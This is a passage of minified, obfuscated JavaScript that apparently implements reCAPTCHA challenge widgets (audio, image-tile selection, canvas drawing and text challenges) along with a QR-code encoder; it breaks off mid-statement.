P$(rL()).play)q&&y[14](13,q,Tb,8,X)&&(m=y[14](12,q,Tb,8,X),w[J[1]](12,1,void 0,m,Wy)),Y=w[48](J[0],nLl,this),D[48](72,J[2],Y),c=w[48](57,l89,this),D[48](44,"Enter what you hear",c),this.Y||D[48](J[1],"Press CTRL to play again.",N[26](10,document,f0)),E=this.yX(O,r[1]),R[23](2,this.X,y[42].bind(null,J[1]),{xV:E}),this.h=N[26](28,document,D$n),N[35](11,r[0],this.h,this,GZ()),z=w[48](60,$e,this),K=l[5](35,void 0,void 0,void 0,this,void 0,"PLAY"),A[1](1,this,K),K.render(z),y[6](17,Jo,K.m(),[Wv,f0]),V[6](4,
y[14](31,this),K,H$,this.th);else R[23](6,this.X,A[17].bind(null,21));return V[38](27)},I.Ds=function(O){(this.response[(O=["getValue","l",24],oG)()]=this[O[1]][O[0]](),y)[O[2]](11,this[O[1]],!1)},I.Xa=function(O,q,U,E){if(E=["l",22,31],q)return U=!!this.i&&e[E[1]](E[2],3,this.i).length>0,D[23](2,O,this.i),A[19](33,O,this[E[0]]),l[30](8,this.i),O&&D[48](52,"Multiple correct solutions required - please solve more.",this.i),O!=U;return this.JY(O,this.i),!1},I.Ni=function(O){return(O=[26,"l",!1],this.h)&&
this.h.pause(),e[3](76,this[O[1]].getValue())?(N[O[0]](O[0],document,Wv).focus(),!0):O[2]},I.yc=function(O,q){(((((O=this[((fA.prototype.yc[(q=["render","call","l"],q)[1]](this),this).X=w[48](56,eTN,this),this[q[2]][q[0]](w[48](62,Zze,this)),q)[2]].m(),y)[6](17,Jo,O,[RTN]),V)[6](12,V[6](12,V[6](4,V[6](28,y[14](15,this),V[32](42,AJl),vb,function(){e[22](11,"none")}),V[32](98,vLC),vb,function(){e[22](10,"none",[yL,$e])}),O,YV,function(U){U.ctrlKey&&U.keyCode==17&&this.th()}),document,YV,function(U){U.keyCode==
82&&U.target!=O&&this.th()}),this).i=w[48](56,yL,this),v)[6](3,this.J,document),V)[6](4,y[14](15,this),this.J,hL,this.Da)},I).th=function(O,q,U){return N[43].call(this,27,O,q,U)},I.Da=function(O){return l[29].call(this,22,O)},I.di=function(O,q){((q=["call","pause","h"],fA.prototype).di[q[0]](this,O),!O&&this[q[2]])&&this[q[2]][q[1]]()},I).KD=function(O,q){!(O=(q=["focus",2,"i"],[1,0,3]),this[q[2]]&&e[22](29,O[q[1]],this[q[2]]).length>O[1])||Xc&&l[8](22,O[0],Pv,10)>=O[1]?V[32](50,$e).children[O[1]][q[0]]():
this[q[2]][q[0]]()},I).lN=function(O,q){q=[null,23,11],R[q[1]](q[2],O,R[10].bind(q[0],3),{OB:this.Y})},I.oQ=function(O){(this.H=(fA[O=["prototype","call","oQ"],O[0]][O[2]][O[1]](this),A)[30](10,l[15].bind(null,15),{zU:Wv}),this).nn(this.m())},cg)(),bs=Lm(),Hzl=jr(),Tzn=AO(),hm=qW(),KI=new QJ(400,580),gD=(((((((((((N[21](5,mg,fA),mg).prototype.KD=function(){},mg.prototype).oQ=function(O){((O=[1,30,"nn"],fA.prototype.oQ).call(this),this.H=A[O[1]](66,v[O[0]].bind(null,34)),this)[O[2]](this.m())},mg.prototype).Xa=
function(O,q,U){return(!(U=["rc-imageselect-error-select-more","rc-imageselect-incorrect-response","rc-imageselect-error-dynamic-more"],O)&&q||U.forEach(function(E,c){(c=V[32](98,E),c!=q)&&this.JY(!1,c)},this),q)?fA.prototype.Xa.call(this,O,q):!1},mg).prototype.ss=function(O,q,U,E){return q=(E=[30,194,0],this.L)||R[7](E[0],E[2]),U=I2(q.height-E[1],400,q.width),O=sX(U,300),new QJ(O,180+O)},mg.prototype).M=function(O,q,U,E,c,K,z,Y,m,r,J){return((r=((E=(z=(q=(Y=(K=(U=w[43](13,4,w[c=(J=[(m=this,1),31,
19],["td","*","rc-imageselect-target"]),25](J[1],J[0],this.metadata)),y[43](24,5,w[25](63,J[0],this.metadata))),l)[13](26,J[0],2,K,this,U),Y.Kt=O,A[30](74,V[11].bind(null,2),Y)),[]),v[3](21,w[48](63,c[2],this),q),Array.prototype.forEach.call(V[J[2]](93,c[J[0]],null,c[0],q,document),function(C,b,d){(d={selected:!1,element:C},b=this,z).push(d),V[6](12,y[14](55,this),new mE(C,!1,!0),rQ,function(){return void b.H3(d)})},this),V[J[2]](46,c[J[0]],"rc-imageselect-tile",c[0],q,document)),tQ)(E,function(C,
b,d){V[6]((b=(d=[14,"prototype","img"],this),28),y[d[0]](31,this),C,[vb,Av],function(){}),V[6](12,y[d[0]](39,this),C,YV,function(G){return void y[28](41,39,40,K,b,G)}),Array[d[1]].forEach.call(V[19](45,"*",null,d[2],C,document),function(G){N[35](27,2,G,this,"src")},this)},this),N)[26](26,document,Tzn),y[23](20,!0,0,r)||l[21](38,function(C){return void y[28](40,39,40,K,m,C)},r,YV),this.l.rh).M3={rowSpan:U,colSpan:K,ft:z,zT:0},this).B()?v[22](48,this,"Skip"):v[22](52,this),q},mg).prototype.H3=function(O,
q,U,E){(U=(((q=(this.JY((E=["rc-imageselect-tileselected",28,22],!1)),!O.selected))?V[33](12,E[0],O.element):S[17](70,O.element,E[0]),O.selected=q,this).l.rh.M3.zT+=q?1:-1,V)[32](34,"rc-imageselect-checkbox",O.element),D[23](E[1],q,U),this).B()?v[E[2]](52,this,"Skip"):v[E[2]](51,this)},mg.prototype.B=function(O,q){return(q=(O=this.getName()===bs,this.l.rh.M3.zT===0),O)&&q},mg.prototype).nn=function(O,q){this.h=((q=["call",58,"prototype"],fA[q[2]]).nn[q[0]](this,O),w[48](q[1],"rc-imageselect-payload",
this))},mg.prototype).lN=function(O,q){R[q=[23,"getName",null],q[0]](6,O,V[2].bind(q[2],6),{Zf:this[q[1]]()})},mg).prototype.Ds=function(){this.response[oG()]=w[44](3,this)},mg.prototype.Ni=function(O){return this.l.rh.M3.zT<(O=["rc-imageselect-error-select-more",!1,!0],this).Fw?(this.JY(O[2],V[32](58,O[0])),O[2]):O[1]},mg.prototype.Gf=function(O,q,U,E,c,K,z,Y,m){return((((K=((c=(this.Fw=(this.ib=(this[(Y=(m=["h",1,"metadata"],[!0,null,(z=this,"h")]),m)[2]]=q,E=w[25](61,m[1],this[m[2]]),w[27](17,
E,m[1])),e[19](56,3,E))||m[1],Ve()),w[40](9,6,void 0,E)==m[1])&&(c=j6()),w)[27](32,E,7),K!=Y[m[1]]&&(K=K.toLowerCase()),R)[23](12,this[m[0]],S[m[1]].bind(null,m[1]),{label:this.ib,Qh:v[11](50,"",Y[m[1]],N[14](46,E,2,void 0,Wy,y[20].bind(null,34))),Cw:c,dh:this.getName(),eL:K}),V)[4](6,"",{assert:w[15].bind(null,26)}.assert(this[m[0]]),v[45](35,Y[m[1]],this[m[0]].innerHTML.replace(RL(),""))),this.l.rh).element=Qk(Hzl),v[0](70,Y[2],this,this.ss(),Y[0]),R)[39](9,0,this),y[31](17,"img",this.M(this.yX(O))).then(function(){U&&
z.JY(!0,V[32](34,"rc-imageselect-incorrect-response"))})},mg).prototype.yc=function(O){(O=[14,50,15],fA.prototype.yc.call(this),V)[6](28,y[O[0]](O[2],this),V[32](98,"rc-imageselect-tabloop-end"),vb,function(){e[22](1,"none",["rc-imageselect-tile"])}),V[6](20,y[O[0]](55,this),V[32](O[1],"rc-imageselect-tabloop-begin"),vb,function(){e[22](17,"none",["verify-button-holder"])})},vk()),wG0=(Nk(),EsM)(),xe=fe(),pG0=hg(),nn=(((((N[21](7,ew,mg),ew).prototype.M=function(O,q,U,E,c,K,z,Y){return(q=(this.Y=(c=
((K=(Y=(E=this,this.i=[[]],[30,(z=["px",14,386],8),4]),A[Y[0]](18,v[35].bind(null,Y[1]),{Kt:O})),v)[3](15,V[32](98,"rc-imageselect-target"),K),V[32](50,"rc-canvas-canvas")),c.width=e[32](Y[2],this.j).width-z[1],c.height=c.width,K.style.height=w[32](21,z[0],c.height),c.width)/z[2],c.getContext(fy())),U=V[32](58,"rc-canvas-image"),l)[21](38,function(){q.drawImage(U,0,0,c.width,c.height)},U,g8),V[6](Y[2],y[14](55,this),new mE(c),rQ,function(m){return void E.sT(m)}),K},ew).prototype.B=function(){return!1},
ew).prototype.Ds=function(O,q,U,E,c,K,z){for(c=(z=[39,3,1],0),q=[];c<this.i.length;c++){for(U=0,O=[];U<this.i[c].length;U++)E=this.i[c][U],K=A[z[1]](z[0],z[2]/this.Y,new mb(E.x,E.y)).round(),O.push({x:K.x,y:K.y});q.push(O)}this.response[oG()]=q},ew.prototype.sT=function(O){(this[O=[23,4,"JY"],O[2]](!1),D)[O[0]](O[1],!0,this.O.m())},a3).prototype.equals=function(O,q){return this[q=["l","i","H"],q[0]]==O[q[0]]&&this.N==O.N&&this[q[1]]==O[q[1]]&&this[q[2]]==O[q[2]]},o4()),Bj=(((N[21](7,el,ew),I=el.prototype,
I.sT=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){if(m=(U=(E=((H=(P=[32,28,"push"],[1,2,!1]),ew.prototype).sT.call(this,O),V[P[0]](58,"rc-canvas-canvas")),q=V[16](6,H[0],0,E),C=new mb(O.clientX-q.x,O.clientY-q.y),this.i[this.i.length-H[0]]),U.length)>=3)Z=U[0],J=C.y-Z.y,z=C.x-Z.x,m=HU(z*z+J*J)<15;Y=m;a:{if(U.length>=H[1])for(r=U.length-H[0];r>0;r--)if(M=U[U.length-H[0]],t=C,b=U[r],T=U[r-H[0]],d=A[24](6,b,T),G=A[24](2,t,M),d==G?k=!0:(p=d[0]*G[H[0]]-G[0]*d[H[0]],m1(p-0)<=1E-5?k=H[2]:
(n=A[3](41,H[0]/p,new mb(G[H[0]]*d[H[1]]-d[H[0]]*G[H[1]],d[0]*G[H[1]]-G[0]*d[H[1]])),R[P[1]](6,1E-5,T,n)||R[P[1]](7,1E-5,b,n)||R[P[1]](5,1E-5,M,n)||R[P[1]](37,1E-5,t,n)?k=H[2]:(K=new a3(b.x,T.x,T.y,b.y),Q=w[26](30,D[18](3,e[6](6,n.x,n.y,K),0,H[0]),K),W=new a3(t.x,M.x,M.y,t.y),h=w[26](2,D[18](34,e[6](1,n.x,n.y,W),0,H[0]),W),k=R[P[1]](4,1E-5,Q,n)&&R[P[1]](36,1E-5,h,n)))),k){c=Y&&r==H[0];break a}c=!0}if(c){if(Y)U[P[2]](U[0]),this.i[P[2]]([]);else U[P[2]](C);this.BH()}else this.BH(C),w[13](84,250,this.BH,
this)},I).Jh=function(O,q){this[O=((O=(q=["pop",1,"i"],this[q[2]]).length-q[1],this[q[2]])[O].length==0&&O!=0&&this[q[2]][q[0]](),this[q[2]].length)-q[1],q[2]][O].length!=0&&this[q[2]][O][q[0]](),this.BH()},I).Ni=function(O,q,U,E,c,K,z,Y){if(!(O=(Y=[2,0,32],c=[0,500,"rc-imageselect-error-select-something"],this.i[c[Y[1]]]).length<=Y[0])){for(K=(E=c[Y[1]],c[Y[1]]);E<this.i.length;E++)for(U=this.i[E],z=U.length-1,q=c[Y[1]];q<U.length;q++)K+=(U[z].x+U[q].x)*(U[z].y-U[q].y),z=q;O=m1(K*.5)<c[1]}return O?
(this.JY(!0,V[Y[2]](50,c[Y[0]])),!0):!1},I.lN=function(O){R[23](8,O,y[18].bind(null,4))},I.BH=function(O,q,U,E,c,K,z,Y,m){for(E=(((Y=(U=(c=V[m=[2,"lineWidth",32],q=[1,3,0],m[2]](42,"rc-canvas-canvas"),c.getContext(fy())),V[m[2]](98,"rc-canvas-image")),U).drawImage(Y,q[m[0]],q[m[0]],c.width,c.height),U).strokeStyle=gD,U[m[1]]=m[0],jf&&(U.setLineDash=function(){}),q[m[0]]);E<this.i.length;E++)if(K=this.i[E].length,K!=q[m[0]]){for(((E==this.i.length-q[0]&&(O&&(U.beginPath(),U.strokeStyle=wG0,U.moveTo(this.i[E][K-
q[0]].x,this.i[E][K-q[0]].y),U.lineTo(O.x,O.y),U.setLineDash([0]),U.stroke(),U.closePath()),U.strokeStyle=xe,U.beginPath(),U.fillStyle=xe,U.arc(this.i[E][K-q[0]].x,this.i[E][K-q[0]].y,q[1],q[m[0]],m[0]*Math.PI),U.fill(),U.closePath()),U).beginPath(),U).moveTo(this.i[E][q[m[0]]].x,this.i[E][q[m[0]]].y),z=q[0];z<K;z++)U.lineTo(this.i[E][z].x,this.i[E][z].y);(((U.fillStyle=pG0,U.fill(),U.setLineDash([0]),U.stroke(),U).lineTo(this.i[E][q[m[0]]].x,this.i[E][q[m[0]]].y),U.setLineDash([10]),U).stroke(),
U).closePath()}},Gh)(),Wl=((((((N[21](5,nh,ew),nh).prototype.M=function(O,q,U,E){return((q=ew[E=[19,(U=[0,"None Found",1],51),"prototype"],E[2]].M.call(this,O),R)[11](E[0],U[2],U[0],this),S[7](32,100,U[2],U[0]),v)[22](E[1],this,U[1],!0),q},nh).prototype.sT=function(O,q,U,E){((q=(U=(ew.prototype.sT.call((E=["push",1,"i"],this),O),V[32](42,"rc-canvas-canvas")),V)[16](7,E[1],0,U),this[E[2]])[this[E[2]].length-E[1]][E[0]](new mb(O.clientX-q.x,O.clientY-q.y)),v[22](53,this,"Next"),this).BH()},nh.prototype.BH=
function(O,q,U,E,c,K,z,Y,m){for(K=((z=((c=(O=((m=[(E=[1,"rc-canvas-canvas",0],"closePath"),"fill","i"],this[m[2]].length)==E[2]?S[7](34,100,E[0],E[2]):S[7](16,100,3,this[m[2]].length-E[0]),V[32](58,E[1])),U=O.getContext(fy()),V)[32](98,"rc-canvas-image"),U).drawImage(c,E[2],E[2],O.width,O.height),P$)(o4()),z).width=O.width,z.height=O.height,q=z.getContext(fy()),q.fillStyle=gD,E[2]);K<this[m[2]].length;K++)for(K==this[m[2]].length-E[0]&&(q.fillStyle=xe),Y=E[2];Y<this[m[2]][K].length;Y++)q.beginPath(),
q.arc(this[m[2]][K][Y].x,this[m[2]][K][Y].y,20,E[2],2*Math.PI),q[m[1]](),q[m[0]]();U.drawImage(z,(U.globalAlpha=.5,E[2]),E[2]),U.globalAlpha=E[0]},nh).prototype.lN=function(O){R[23](11,O,D[12].bind(null,5))},nh).prototype.Jh=function(O,q){(this[(O=(q=["i","None Found",0],this)[q[0]].length-1,q)[0]][O].length!=q[2]&&this[q[0]][O].pop(),this[q[0]][O].length)==q[2]&&v[22](54,this,q[1],!0),this.BH()},nh.prototype).Ni=function(O,q){if((this[(q=[(O=[3,0,"None Found"],"BH"),2,!1],this).i.push([]),q[0]](),
this.i.length)>O[0])return q[2];return!(((this.fn(q[2]),w)[13](75,500,function(){this.fn(!0)},this),R[11](11,1,O[1],this),D)[23](q[1],q[2],this.O.m()),v[22](50,this,O[q[1]],!0),0)},Mo()),$4=new QJ(300,185),MNe=Qm(),dg=(((((((I=(N[21](5,rt,fA),rt.prototype),I).Xa=function(O,q,U){if(U=["JY","Xa","rc-defaultchallenge-incorrect-response"],q)return A[19](32,O,this.i),fA.prototype[U[1]].call(this,O,q);return this[U[0]](O,V[32](42,U[2])),!1},I).lN=function(O){R[23](15,O,l[38].bind(null,1))},I.Ni=function(){return e[3](96,
this.i.getValue())},I.KD=function(O,q,U,E,c,K){q=[null,!0,""],K=[0,"h","m"],WF||$m||yF||(this.i.getValue()?this.i[K[2]]().focus():(U=this.i,c=V[38](6,q[2],U),U[K[1]]=q[1],U[K[2]]().focus(),c||N[28](3,q[K[0]])||(U[K[2]]().value=U.l),U[K[2]]().select(),N[28](2,q[K[0]])||(U.i&&(E=U.i,O=U[K[2]](),v[K[0]](32,q[K[0]],U.L,E,O,qe)),w[13](76,10,U.Y,U))))},I).Ds=function(){(this.response[oG()]=this.i.getValue(),this.i).clear()},I.oQ=function(O){this[this.H=(fA.prototype.oQ.call((O=["nn",23,30],this)),A)[O[2]](10,
y[36].bind(null,O[1])),O[0]](this.m())},I).yc=function(O){(((this[(O=["rc-defaultchallenge-response-field","i","m"],fA.prototype.yc.call(this),this.h=w[48](59,"rc-defaultchallenge-payload",this),O)[1]].render(w[48](62,O[0],this)),this)[O[1]][O[2]]().setAttribute(Ms(),MNe),v)[6](2,this.l,this[O[1]][O[2]]()),V[6](4,y[14](23,this),this.l,hL,this.Aa),V)[6](36,y[14](39,this),this[O[1]][O[2]](),mj,this.IK)},I).Gf=function(O,q,U,E){return((E=["i",1,"JY"],this[E[2]](!!U),this)[E[0]].clear(),R)[23](13,this.h,
A[0].bind(null,E[1]),{yX:this.yX(O)}),V[38](26)},I.IK=function(){return l[47].call(this,3)},I).Aa=function(O){return e[11].call(this,8,O)},$T()),Sh=new QJ(300,250),XGa=((((((((N[21](2,Ch,fA),Ch).prototype.Ds=function(){this.response[oG()]=""},Ch).prototype.di=function(O){O&&w[48](62,"rc-doscaptcha-body-text",this).focus()},Ch.prototype.Gf=function(O,q,U,E,c,K){return((O=(U=(this[K=[(E=[10,!1,"rc-doscaptcha-header-text"],58),"fn",2],K[1]](E[1]),w[48](59,E[K[2]],this)),c=w[48](K[0],"rc-doscaptcha-body",
this),w[48](K[0],"rc-doscaptcha-body-text",this)),U)&&V[28](26,E[0],-1,U),c)&&O&&(q=A[35](39,c).height,V[28](K[2],E[0],q,O)),V[38](23)},Ch).prototype.oQ=function(O){((O=[30,40,"prototype"],fA[O[2]].oQ).call(this),this).H=A[O[0]](66,S[6].bind(null,O[1])),this.nn(this.m())},N)[21](7,e7,g),e7.prototype.tC=function(){return w[27](30,this,w[43](60,2,n3,this,X),X)},e7.NY=f1(),e7.prototype).I=v[5](80,["clrep",n3,ZM,va,ZM,z_,va]),N)[21](4,ZY,cF),Mq).prototype.send=function(O,q,U,E,c,K,z,Y){return N[43](84,
(q=(U=U===void 0?!0:U,q===void 0)?!1:q,function(m,r,J){J=[1,12,(r=[500,3,5],4)];switch(m.i){case J[0]:z={method:O.vU(),headers:{"Content-Type":O.wp?O.wp:O.Z4?js:""},body:O.MY(),k8:q},U||(z.mode=nt()),K=0;case 2:return e[J[1]](17,m,r[2]),R[19](53,7,fetch(O.N1.toString(),z),m);case 7:A[47](13,m,(E=m.H,J[2]));break;case r[2]:c=Y=v[43](8,m);case J[2]:if(K++<r[J[0]]&&(!E||!E.ok&&(E.status>r[0]||E.status===408)))m.kC(2);else return E||(E=new Response(c,{status:400})),m.return(E)}}))},XGa)||{id:osl()},Wc=
[104,97,110,100,103,101,115,116,117,114,101].map(function(O){return String.fromCharCode(O)}).join(""),$y=new QJ(400,580),k3n=bb(),cO=(((((I=(N[21](5,Ac,fA),Ac.prototype),I.Gf=function(O,q,U){return(this.Y=(v[U=["ss",!0,67],0](U[2],"h",this,this[U[0]](),U[1]),this.h=O,q),A)[11](26,U[1],3,q,this)},I).ss=function(O,q,U,E){return O=(q=I2((U=(E=[22,"L",300],this)[E[1]]||R[7](E[0],0),U.height)-194,400,U.width),sX(q,E[2])),new QJ(O,180+O)},I).oQ=function(O){(((O=["prototype","l",18],fA[O[0]].oQ).call(this),
this.H=A[30](O[2],D[40].bind(null,5)),this).nn(this.m()),this)[O[1]]=w[48](58,k3n,this)},I).Ds=function(O){this[O=["response",48,2],O[0]][ZI()]=y[10](4,null,1,this.i),this[O[0]][LZ()]=w[34](O[1],this.i,O[2])},I.di=function(O,q,U,E){(!(fA.prototype.di.call(this,(E=[11,"removeChild","Y"],O)),O)&&(U=this.l,q=U.querySelector(jz()))&&(U[E[1]](q),this.J=!0),O)&&this.J&&A[E[0]](10,!0,3,this[E[2]],this)},N)[21](7,oP,mg),oP.prototype.reset=function(){(this.D=(this.X=[],[]),this).A=!1},oP.prototype.Gf=function(O,
q,U){return(this.reset(),mg.prototype).Gf.call(this,O,q,U)},oP.prototype.B=function(){return!1},XU()),tNW=NJ(),sj=((((((N[21](2,GO,oP),GO).prototype.reset=function(O){(this[((this[((O=["Y","call","u"],oP.prototype).reset[O[1]](this),O)[0]]=[],this).i=[],this).lu=[],O[2]]=!1,this).J=0},GO).prototype.Gf=function(O,q,U,E,c,K,z,Y,m,r,J,C){return((m=(E=(Y=(((J=((r=(K=(c=[5,(C=[14,9,48],2),1],y)[C[0]](10,q,A3,c[0],X),A[33](38,K,Sb,D[35](13),c[2])),w)[34](63,q,Sb,c[2],r[0],X),oP).prototype.Gf.call(this,
O,q,U),z=y[C[0]](6,q,A3,c[0],X),this).lu=A[33](36,z,Sb,D[35](27,Xz),c[2]),this).i.push(this.yX(O,tNW)),this.i),y)[C[0]](10,q,A3,c[0],X),e[C[1]](C[1],c[1],E,c[1])),h5)(Y,m),v)[22](C[2],this,"Skip"),J},GO.prototype).Tf=function(O,q,U,E){(h5(this.i,(U=[!0,null,"r"],E=["Skip","u",31],O.length==0&&(this[E[1]]=U[0]),O)),h5)(this.lu,q),this.Y.length==this.i.length+1-O.length&&(this[E[1]]?this.dispatchEvent(U[2]):e[E[2]](1,E[0],U[1],this))},GO).prototype.H3=function(O,q,U){((q=["rc-imageselect-carousel-instructions",
"Next","Skip"],U=[22,17,"H3"],oP).prototype[U[2]].call(this,O),this).l.rh.M3.zT>0?(V[33](14,"rc-imageselect-carousel-instructions-hidden",V[32](42,q[0])),this.u?v[U[0]](49,this):v[U[0]](55,this,q[1])):(S[U[1]](77,V[32](58,q[0]),"rc-imageselect-carousel-instructions-hidden"),v[U[0]](50,this,q[2]))},GO.prototype.Ds=function(){this.response[oG()]=this.Y},GO.prototype).Ni=function(O,q){if(((this.JY((q=["l",!(O=[!1,"Skip",null],0),"push"],O)[0]),this.Y[q[2]]([]),this)[q[0]].rh.M3.ft.forEach(function(U,
E){U.selected&&this.Y[this.Y.length-1].push(E)},this),this).u)return O[0];return((this.D=D[26](64,this.Y),N)[10](49,q[1],this),e[31](8,O[1],O[2],this),q)[1]},kI()),VNM=((((((N[21](3,Sl,oP),Sl).prototype.reset=function(){this.i=(oP.prototype.reset.call(this),this.Y={},0)},Sl).prototype.Tf=function(O,q,U,E,c,K,z,Y,m){for(q=(E=V[42]((Y=["",(c=this,m=["X","i",null],1E3),1],91),v[10](16,this)),K=E.next(),{});!K.done;q={Cz:void 0,rE:void 0,hW:void 0,eE:void 0},K=E.next()){if(O.length==(z=K.value,0))break;
((((U=(this[m[0]].push(z),l[13](18,Y[2],2,this.l.rh.M3.colSpan,this,this.l.rh.M3.rowSpan)),M_(U,{PT:0,Fq:0,rowSpan:1,colSpan:1,Kt:O.shift()}),q.eE=R[31](1,9,Y[2],m[2],Y[0],U),q).Cz=this.l.rh.M3.ft.length,q.rE=this.Y[z]||z,q).hW={selected:!0,element:this.l.rh.M3.ft[q.rE].element},this.l.rh.M3).ft.push(q.hW),w)[13](72,this[m[1]]+Y[1],function(r){return function(J){S[((J=(c.Y[r.Cz]=r.rE,[30,65,"H3"]),l)[J[0]](24,r.hW.element),r.hW.element.appendChild(r.eE),A[32](2,100,"0",r.hW),r.hW).selected=!1,17](J[1],
r.hW.element,"rc-imageselect-dynamic-selected"),V[6](4,y[14](55,c),new mE(r.hW.element),rQ,Lv(c[J[2]],r.hW))}}(q))}},Sl.prototype.H3=function(O,q,U){(U=["indexOf",!0,(q=["s ease",!1,"rc-imageselect-dynamic-selected"],1)],this.X)[U[0]](this.l.rh.M3.ft[U[0]](O))==-1&&(this.JY(q[U[2]]),O.selected||(++this.l.rh.M3.zT,O.selected=U[1],this.i&&S[U[2]](40,O.element,"transition","opacity "+(this.i+1E3)/1E3+q[0]),V[33](58,q[2],O.element),h5(this.D,this.l.rh.M3.ft[U[0]](O)),N[10](50,U[1],this)))},Sl).prototype.Ds=
function(){this.response[oG()]=this.X},Sl).prototype.Gf=function(O,q,U,E,c,K){return(E=oP.prototype.Gf.call(this,O,(K=[56,0,19],q),U),c=y[14](8,q,Gk,3,X),this).i=e[K[2]](K[0],2,c)||K[1],E},Sl).prototype.Ni=function(O,q,U,E,c){if(c=[32,"JY","X"],!oP.prototype.Ni.call(this)){if(!this.A)for(U=V[42](93,this[c[2]]),E=U.next();!E.done;E=U.next())if(O=E.value,q=this.Y,q!==null&&O in q)return!1;this[c[1]](!0,V[c[0]](58,"rc-imageselect-error-dynamic-more"))}return!0},VNM||{id:zxC()}),sB,hTC=(function(O){(function(q,
U,E){(E=["cn",(U=function(c,K){this.i=K,this.rU=c},"Ja"),"bR"],U.prototype[E[1]]=function(c){return V[39].call(this,1,c)},U[E[2]]=new U(1,[10,12,14]),U)[E[0]]=new U(2,[9,11,13]),U.BYTE=new U(4,[8,16,16]),new U(8,[8,10,12]),new U(7,[0,0,0]),q.H=U})(O.LE||(O.LE={}))}(((function(O,q,U,E,c){c=(E=[40,3,1],["L","J","Y"]);function K(z,Y,m,r,J,C){if(Y<(r=[(C=[0,1,2],0),1,31],r[C[0]])||Y>r[C[2]]||z>>>Y!=r[C[0]])throw"Value out of range";for(J=Y-r[C[1]];J>=r[C[0]];J--)m.push(z>>>J&r[C[1]])}((((O.y7=((((((((((((((((((((U=
function(z,Y,m,r){if((((r=["CU","Ev","mode"],this)[r[2]]=z,this)[r[1]]=m,this)[r[0]]=Y,Y<0)throw"Invalid argument";this[r[1]]=m.slice()},q=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((((T=(this.version=z,["l",(G=(J=[],[1E9,7,0]),"i"),2]),this.o=Y,this)[T[1]]=[],this)[T[0]]=[],z<q.j)||z>q.N)throw"Version value out of range";if(r<-1||r>G[1])throw"Mask value out of range";for(C=G[this.size=z*4+17,T[2]];C<this.size;C++)J.push(!1);for(Z=G[T[2]];Z<this.size;Z++)this[T[1]].push(J.slice()),this[T[0]].push(J.slice());
if((this.C(),b=this.S(m),this.Y(b),r)==-1)for(d=G[0],H=G[T[2]];H<8;H++)this.j(H),this.P(H),n=this.Z(),n<d&&(r=H,d=n),this.j(H);if(r<G[T[2]]||r>G[1])throw"Assertion error";this[(this.j(r),this.P(r),T)[0]]=[]},q.prototype).S=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(t=(Y=this.version,k=this.o,["dJ",0,8]),d=[],z.length!=q.l(k,Y))throw"Invalid argument";for(G=(r=(J=(m=(H=a4((b=(M=q.h[k[t[0]]][Y],q.o[k[t[0]]][Y]),q.L(Y))/t[2]),b)-H%b,a4)(H/b),q.J(M)),C=t[1],t)[1];G<b;G++)T=z.slice(C,C+J-M+(G<m?0:
1)),C+=T.length,n=q.U(r,T),G<m&&T.push(t[1]),d.push(T.concat(n));for(p=[],Z={I$:0};Z.I$<d[t[1]].length;Z={I$:Z.I$},Z.I$++)d.forEach(function(h){return function(W,Q){(h.I$!=J-M||Q>=m)&&p.push(W[h.I$])}}(Z));if(p.length!=H)throw"Assertion error";return p},q).prototype.C=function(z,Y,m,r,J,C,b){for(C=(b=[(m=[3,0,2],0),"K",2],m)[1];C<this.size;C++)this.H(6,C,C%m[b[2]]==m[1]),this.H(C,6,C%m[b[2]]==m[1]);for(J=((this.L(m[b[0]],m[b[0]]),this).L(m[b[0]],this.size-4),this.L(this.size-4,m[b[0]]),this.U()),
r=m[1],z=J.length;r<z;r++)for(Y=m[1];Y<z;Y++)r==m[1]&&Y==m[1]||r==m[1]&&Y==z-1||r==z-1&&Y==m[1]||this[b[1]](J[Y],J[r]);this.P(m[1]),this.J()},q.prototype).P=function(z,Y,m,r,J,C,b,d,G,n,Z){for(r=(Z=[8,0,"H"],n=[0,1,15],Y=C=this.o.Ww<<3|z,n[Z[1]]);r<10;r++)Y=Y<<n[1]^(Y>>>9)*1335;if(m=(C<<10|Y)^21522,m>>>n[2]!=n[Z[1]])throw"Assertion error";for(J=n[Z[1]];J<=5;J++)this[Z[2]](Z[0],J,(m>>>J&n[1])!=n[Z[1]]);for(d=(this[this[Z[2]](Z[0],7,(m>>>6&n[1])!=n[Z[1]]),Z[2]](Z[0],Z[0],(m>>>7&n[1])!=n[Z[1]]),this[Z[2]](7,
Z[0],(m>>>Z[0]&n[1])!=n[Z[1]]),9);d<n[2];d++)this[Z[2]](14-d,Z[0],(m>>>d&n[1])!=n[Z[1]]);for(G=n[Z[1]];G<Z[0];G++)this[Z[2]](this.size-n[1]-G,Z[0],(m>>>G&n[1])!=n[Z[1]]);for(b=Z[0];b<n[2];b++)this[Z[2]](Z[0],this.size-n[2]+b,(m>>>b&n[1])!=n[Z[1]]);this[Z[2]](Z[0],this.size-Z[0],!0)},q.o=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],
[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],q)[c[1]]=function(z,Y,m,r,J,C,b,d){if(z<(d=[0,2,1],C=[0,1,255],C)[d[2]]||z>C[d[1]])throw"Degree out of range";for(b=C[d[0]],m=[];b<z-C[d[2]];b++)m.push(C[d[0]]);for(Y=(m.push(C[d[2]]),C)[d[0]],J=C[d[2]];Y<z;Y++){for(r=C[d[0]];r<m.length;r++)m[r]=q.P(J,m[r]),r+C[d[2]]<m.length&&
